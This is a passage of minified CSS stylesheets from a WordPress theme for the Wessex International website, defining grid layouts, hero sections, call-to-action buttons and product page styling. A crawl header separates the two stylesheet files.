h3{max-width:100%;margin-left:0;font-style:normal!important;font-size:20px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .button_bg h3{max-width:100%;margin-left:20px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .button_bg h3{max-width:100%;margin-left:20px}}#dt_home_2 section.home_section_1 .button_bg .content_block{padding-left:10px;padding-right:20px}#dt_home_2 section.home_section_1 .button_bg .content_block p,#dt_home_2 section.home_section_1 .button_bg .content_block small{color:#fff;font-size:12px;max-width:40ch;display:block}#dt_home_2 section.home_section_1 .button_bg span.go_btn{background:#ef3224;color:#fff;padding:20px;padding-left:50px;padding-right:50px;font-family:Arial;font-size:20px;text-transform:uppercase}#dt_home_2 section.home_section_1 .button_bg:hover{transition:all .3s ease-in-out;background-color:rgba(0,0,0,.6)}#dt_home_2 section.home_section_1 .link_one{grid-area:link_one}#dt_home_2 section.home_section_1 .link_two{grid-area:link_two;border-top:1px solid #ccc;border-bottom:1px solid #ccc}#dt_home_2 section.home_section_1 .link_three{grid-area:link_three}#dt_home_2 section.home_section_1 .intro_text_area{grid-area:intro_text_area;display:flex;padding:100px;align-items:flex-end}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:75ch}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{margin-bottom:30px!important;color:#fff;font-style:normal!important}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text p{color:#fff;text-shadow:0 0 4px rgba(10,10,10,.3);font-size:18px}#dt_home_2 section.home_section_1 .intro_text_area .intro_text a.go_btn{width:250px;height:auto;padding-top:20px;padding-bottom:20px;background:#ef3224;display:inline-block;text-align:center;color:#fff}#dt_home_2 section.home_section_2{padding-top:50px;padding-bottom:20px}#dt_home_2 section.home_section_2 .trust_pilot{width:500px;height:60px;margin:auto;background:red;display:block}#dt_home_2 section.home_section_3{background:#fff;padding-bottom:60px;margin-top:30px}#dt_home_2 section.home_section_3 .grid-container{display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr;gap:0 60px;grid-template-areas:"grid_area_1 grid_area_1 grid_area_2"}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1{display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"sub_grid_item_1 sub_grid_item_1 sub_grid_item_2";grid-area:grid_area_1}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:1fr;gap:0 0;grid-template-areas:"sub_grid_item_2" "sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr 1fr}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:.8fr 1fr;gap:0 0;grid-template-areas:"sub_grid_item_2 sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:1fr;gap:0 0;grid-template-areas:"sub_grid_item_2" "sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr 1fr}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1{grid-area:sub_grid_item_1;background:#ef3224;min-height:400px;display:flex;padding:30px;align-items:center}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area small{font-size:25px;color:#fff;text-decoration:none;margin-bottom:10px;font-style:italic;text-transform:uppercase}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2.6rem;max-width:20ch;margin:0;padding:0;color:#fff;font-style:normal;line-height:1.2;font-family:arial!important;font-weight:700}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area p{font-size:18px;max-width:30ch;color:#fff}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_2{grid-area:sub_grid_item_2;background-size:cover;background-position:50%}#dt_home_2 section.home_section_3 .grid-container .grid_area_2{grid-area:grid_area_2;background-size:cover;background-position:50%;position:relative}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter{background-color:rgba(0,105,56,.4);position:absolute;display:block;top:0;left:0;right:0;bottom:0;color:#fff;padding:30px;transition:all .3s ease-in-out}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter h3{color:#fff;font-style:normal;font-size:2.5rem}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter p{color:#fff;position:absolute;bottom:30px;left:30px}#dt_home_2 section.home_section_3 .grid-container .grid_area_2:hover .filter{background-color:#006938;transition:all .3s ease-in-out}#dt_home_2 section.home_section_4{padding-top:60px;padding-bottom:60px}#dt_home_2 section.home_section_4 .grid-container{display:grid;grid-template-columns:1.1fr .9fr;grid-template-rows:1fr;gap:0 50px;grid-template-areas:"content_area image_area"}@media(max-width:767px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}#dt_home_2 section.home_section_4 .content_area{grid-area:content_area;align-self:center}#dt_home_2 section.home_section_4 .content_area .header_sub_area{display:grid;grid-template-columns:1fr .5fr;gap:0 40px;align-items:center;margin-bottom:20px}@media(max-width:767px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr;gap:0 0;text-align:center}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr .5fr;gap:0 40px;align-items:center}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr;gap:0 0;text-align:center}}#dt_home_2 section.home_section_4 .content_area .header_sub_area .header_item h1{font-style:normal!important;font-size:2.2rem;font-weight:300!important;margin-bottom:0!important}#dt_home_2 section.home_section_4 .content_area .header_sub_area .header_date h2{font-size:4.5rem;margin-bottom:0!important}#dt_home_2 section.home_section_4 .content_area p{font-size:18px}@media(max-width:767px){#dt_home_2 section.home_section_4 .content_area p{text-align:center}}#dt_home_2 section.home_section_4 .image_area{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-area:image_area;background-color:#f2f2f2;display:flex;align-items:center;padding:30px}#dt_home_2 section.home_section_4 .image_area blockquote p{margin-bottom:10px;line-height:1.5}#dt_home_2 section.home_section_4 .bg_img{background-size:cover;background-position:50%;background-repeat:no-repeat}#dt_home_2 section.home_section_4 .link_area ul{list-style-type:none;margin:0;padding:0}#dt_home_2 section.home_section_4 .link_area ul li a{display:block;background:#176134;color:#fff;padding:20px;margin-bottom:30px}#dt_home_2 section.home_section_4 .link_area ul li a h3{font-weight:400;font-size:18px;color:#fff;margin:0;padding:0;margin-bottom:0!important}#dt_home_2 section.home_section_4 .link_area ul li a:hover{background:#124c29}#dt_home_2 section.home_section_4 .quote_area_parent{margin-top:80px;margin-bottom:50px;display:grid;grid-template-columns:.8fr 1fr;gap:0 50px;align-items:center}@media(max-width:767px){#dt_home_2 section.home_section_4 .quote_area_parent{grid-template-columns:1fr;gap:30px 0}}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_featured_img{min-height:300px;background-size:cover;background-repeat:no-repeat;background-position:50%}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content h3{font-size:22px;font-weight:300;color:#176134;text-align:center;margin-bottom:20px}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote{font-size:20px;line-height:1.4;color:#000;text-align:center}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote:before{display:none}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote cite{margin-top:20px;font-weight:700;font-size:14px}#dt_home_2 section.home_section_5{background-color:#fff;padding-top:60px;padding-bottom:60px;clear:both;height:auto;display:block}#dt_home_2 section.mi_2208_cta_area{padding-top:60px;padding-bottom:60px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .container{padding-left:0;padding-right:0}}#dt_home_2 section.mi_2208_cta_area .grid_container{display:grid;grid-template-columns:repeat(4,1fr);gap:0 0;margin-bottom:40px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .grid_container{grid-template-columns:repeat(2,1fr);width:100vw!important;gap:0 0}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item{text-align:center}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a{display:flex;width:100%;background-size:contain;background-repeat:no-repeat;height:250px;position:relative;align-items:flex-end;justify-content:center;padding:30px;flex-direction:column}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a{padding:10px}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a img{max-width:120px;display:block;margin:auto;margin-bottom:20px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a img{max-width:90px}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a p{color:#000;font-weight:300;font-size:22px;text-align:center;z-index:100;display:block;width:100%;transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a:hover{transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a:hover p{font-weight:600;transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area a.cta{display:inline-block;padding:10px 40px;background-color:#176134;color:#fff}#dt_home_2 section.mi_2208_cta_area a.cta:hover{background-color:#124c29}#dt_home_2 section.mi_2208_content_area{text-align:center;padding-top:60px;padding-bottom:60px}#dt_home_2 section.mi_2208_content_area h2{text-align:center}#dt_home_2 section.mi_2208_content_area p{text-align:center}@media(max-width:767px){#dt_home_2 section.mi_2208_content_area p{padding-left:0;padding-right:0}}#page-content{padding-top:60px}.single-product #page-content{padding-top:30px!important}.l-header.pos_fixed~.l-main>.l-section:first-of-type,.l-header.pos_fixed~.l-main>.l-section-gap:nth-child(2),.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2),.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type{margin-top:90px!important}.mi_cat_archive section.header_section{min-height:40vh;width:100%;display:flex;align-items:center;margin-top:150px;background-size:cover;background-position:50%;position:relative;padding-top:60px;padding-bottom:60px}@media(max-width:767px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}.mi_cat_archive section.header_section .overlay{background-color:rgba(0,0,0,.5);width:100%;height:100%;position:absolute;top:0;left:0;display:block;z-index:0}.mi_cat_archive section.header_section .grid-container{display:grid;grid-template-columns:1fr 1fr;align-items:center;height:100%;max-width:1600px;margin:auto;width:100%;z-index:1;padding-left:20px;padding-right:20px}@media(max-width:767px){.mi_cat_archive section.header_section .grid-container{grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section .grid-container{grid-template-columns:1fr}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section .grid-container{grid-template-columns:1fr}}.mi_cat_archive section.header_section .grid-container .header_h1_area h1{font-size:2.6rem;color:#fff;font-style:normal!important}@media(max-width:767px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}.mi_cat_archive section.main_content main#page-content{padding-top:0!important}.mi_cat_archive section.main_content main#page-content h2.woocommerce-loop-category__title{background:0 0!important;color:#3d3d3d!important}.mi_cat_archive section.main_content main#page-content .products .product img{outline:0!important}.mi_cat_archive section.main_content main#page-content section#shop{padding-bottom:0!important}.mi_cat_archive section.main_content p.woocommerce-result-count{display:none!important}@media(min-width:768px) and (max-width:834px){.l-header.pos_fixed{top:0!important}}@media(min-width:835px) and (max-width:1024px){.l-header.pos_fixed{top:0!important}}.term-description{border:0!important;background:0 0!important;padding:10px!important;margin-top:0!important;margin-bottom:0!important;-webkit-backdrop-filter:unset!important;backdrop-filter:unset!important;-moz-column-count:2;column-count:2;gap:20px;font-size:14px}@media(max-width:767px){.term-description{-moz-column-count:1;column-count:1;gap:0}}.term-description p,.term-description h2,.term-description h3,.term-description h4,.term-description h5,.term-description h6,.term-description span{color:#fff}.term-description a{color:#fff;font-weight:600}@media(max-width:767px){.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h,.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:20px!important}}@media(min-width:768px) and (max-width:950px){.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h,.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.hero_content_title{width:60%!important}.hero-slide{background-position:100%!important}.kg-new-product-page .kg-product-click-box .kg-click-btn-main{display:grid!important;grid-template-columns:1fr 1fr!important}.kg-new-product-page .kg-product-click-box .kg-click-btn-main .btn-1{min-width:100%!important}}.single-product.woocommerce div.product{padding-top:20px!important}body h1,body h2,body h3,body h4,body h5{font-style:normal!important}.woocommerce .products .price{display:none!important}.kg-click-btn-main{background:#cf2a27}center.mi_2208_cta_btn_area{padding-top:60px;text-align:center;display:flex;justify-content:center}center.mi_2208_cta_btn_area ul{display:flex;flex-direction:row;gap:30px 30px;list-style:none;margin:0;padding:0;-webkit-padding-start:0;padding-inline-start:0}@media(max-width:767px){center.mi_2208_cta_btn_area ul{flex-direction:column}}center.mi_2208_cta_btn_area ul li a.cta{display:inline-block;padding:10px 40px;background-color:#176134;color:#fff;width:250px;border:2px solid #176134;font-weight:600}center.mi_2208_cta_btn_area ul li a.cta:hover{background-color:#124c29}center.mi_2208_cta_btn_area ul li:last-child a.cta{border:2px solid #176134;color:#176134;background-color:initial;font-weight:600}center.mi_2208_cta_btn_area ul li:last-child a.cta:hover{background-color:#176134;color:#fff}.mi_2208{padding-top:150px}.mi_2208 section.hero_parent .hero_grid_parent{height:auto;display:grid;grid-template-columns:1fr 1fr;background-image:url(https://www.wessexintl.com/wp-content/uploads/2021/06/G2-hero.jpg);background-size:cover;background-position:50%}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr 1fr}}@media(min-width:1025px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr 1fr}}@media(min-width:1400px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr .5fr}}@media(min-width:1800px){.mi_2208 section.hero_parent .hero_grid_parent{height:700px;grid-template-columns:1fr .5fr}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content{align-self:stretch;position:relative}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content{min-height:500px}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{content:"";background-color:rgba(0,0,0,.4);position:absolute;top:0;left:0;bottom:0;right:0;z-index:0;width:100%;display:flex;padding:80px;align-items:flex-end}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{padding:20px;align-items:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{padding:20px;align-items:center}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content{z-index:1}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{color:#fff;font-size:clamp(1.875rem,-4.6705rem + 10.2273vw,2rem);max-width:25ch;line-height:1.3;display:block;margin-bottom:20px}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{font-size:25px;max-width:100ch;text-align:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{font-size:25px;max-width:unset;text-align:left}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{color:#fff;font-size:clamp(1rem,-2.2727rem + 5.1136vw,1.5625rem);margin-bottom:20px;display:block;font-weight:500;line-height:1.5;max-width:55ch}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{max-width:unset;text-align:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{max-width:unset;text-align:left}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta{background-color:#ef3224;color:#fff;display:inline-block;margin-top:20px;padding:15px 60px;text-align:center;font-size:23px}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta:hover{background-color:#b9190e}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta{display:block;font-size:18px;margin-bottom:30px}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation{border-left:2px solid #fff}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation{border-left:none;border-top:2px solid #fff}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul{list-style-type:none;margin:0;padding:0;-webkit-padding-start:0;padding-inline-start:0;display:grid;height:100%;grid-template-rows:repeat(3,1fr)}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li{margin-bottom:0}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li:nth-child(2){border-top:2px solid #fff;border-bottom:2px solid #fff}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{display:grid;height:100%;grid-template-columns:1fr .5fr;grid-template-areas:"title_area title_area" "content_area cta_area";gap:20px 50px;background-color:rgba(0,0,0,.7);padding:30px;transition:all .3s ease-in-out}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{grid-template-columns:1fr 50px;gap:0 20px;padding:30px}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{grid-template-columns:1fr 50px;gap:0 20px;padding:30px}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area{grid-area:title_area;align-self:center}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area{align-self:flex-start}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:28px;margin-bottom:0!important;font-style:normal;color:#fff;text-transform:normal}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:23px;margin-top:0}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:23px;text-align:left;margin-top:0}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .content_area{grid-area:content_area;align-self:flex-end}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .content_area p{font-size:14px;color:#fff;line-height:1.5;margin-bottom:0}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .cta_area{grid-area:cta_area;align-self:flex-end}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .cta_area span.cta_btn{background:0 0;border:2px solid #fff;text-transform:uppercase;display:flex;align-items:center;justify-content:center;color:#fff;padding:10px;text-align:center;width:50px;height:50px;font-size:25px;float:right;transition:all .3s ease-in-out}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item:hover{background-color:rgba(0,0,0,.8);transition:all .3s ease-in-out}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item:hover .cta_area span.cta_btn{border-color:#ef3224;background:#e92011;color:#fff;transition:all .3s ease-in-out}/*# sourceMappingURL=layout.css.map */

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/css/additional-layout.css?ver=1.0
body_size: 2556
content:
a.cta{background-color:#006938;color:#fff;padding:10px;padding-left:20px;padding-right:20px}a.cta:hover{background-color:#00361d;color:#fff!important}.dt_container{max-width:1400px;width:100%;display:block;margin:auto}.dt_container_wide{max-width:1600px;width:100%;display:block;margin:auto}.dt_single_product_template{margin-top:15vh}@media(max-width:767px){.dt_single_product_template{margin-top:170px}}.dt_single_product_template section.dt_hero_section{min-height:45vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%}@media(max-width:767px){.dt_single_product_template section.dt_hero_section{background-size:contain;background-repeat:no-repeat;background-position:50% 0}}.dt_single_product_template section.dt_hero_section .hero_container{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container{-ms-grid-columns:1fr;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container{-ms-grid-columns:1.4fr 1fr;grid-template-columns:1.4fr 1fr}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{background-color:rgba(0,0,0,.6);padding:20px;border-left:4px solid #cf2a27}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{background-color:#3d3d3d;padding:20px;border-left:unset;margin-top:145px;text-align:center}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{border-left:unset}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{color:#fff;margin:0;padding:0;font-size:2rem}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{font-size:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{font-size:28px}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container p{color:#fff;max-width:60ch}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container p{max-width:unset;font-size:14px}}.dt_single_product_template section.dt_link_to_elements{background-color:#f2f2f2}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks{list-style:none;display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fit,minmax(140px,1fr));-webkit-margin-start:0;margin-inline-start:0}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks{grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li{margin:0;padding:0;border-right:1px solid #ccc;border-top:0;border-bottom:0}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:first-child{border-left:1px solid #ccc}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a{text-align:center;width:100%;padding:10px;display:block;color:#777;font-size:14px;cursor:pointer}@media(max-width:767px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a{text-align:center}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a i{margin-right:5px}@media(max-width:767px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a i{display:block;margin-bottom:5px;margin-right:0}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a:hover{background-color:#cf2a27;color:#fff}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:last-child a{color:#fff;background-color:#cf2a27}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:last-child a:hover{background-color:#3d3d3d;color:#fff}.dt_single_product_template section.dt_main_body_content{padding-top:50px;padding-bottom:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content{padding-top:30px;padding-bottom:30px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content{padding-top:30px;padding-bottom:30px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:30px 60px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:0 30px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area{-ms-grid-columns:1fr 400px;grid-template-columns:1fr 400px;gap:30px 60px;padding:20px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area{padding:20px}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area h2{font-size:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area h2{font-size:23px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:0 20px;max-width:500px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;-webkit-margin-start:0;margin-inline-start:0;margin-top:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{gap:20px 20px;max-width:400px;-ms-grid-columns:1fr;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{gap:20px 20px;max-width:500px;-ms-grid-columns:1fr;grid-template-columns:1fr}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li{margin:0}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li a{width:100%;text-align:center;border:2px solid #b3a9a9;padding:10px;display:block;font-size:14px;font-weight:600;color:#b3a9a9}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li a:hover{background-color:#b3a9a9;color:#fff}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area{justify-self:flex-end}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area{padding:20px;-ms-grid-column-align:center;justify-self:center}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:500px;margin:auto;margin-bottom:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:375px;margin-bottom:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:407px;margin-bottom:20px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider .slick-slide 